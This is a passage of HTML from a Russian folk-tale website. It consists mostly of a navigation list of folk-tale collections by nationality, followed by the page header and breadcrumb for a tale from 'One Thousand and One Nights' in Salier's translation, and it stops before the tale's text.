                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> :</strong></font> <strong><font color="#A60E0E">Рассказ об Абу-ль-Хасане и прокажённом (ночь 482)</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>Перевод: Михаил Александрович Салье<br>
                    <br>
                    <strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
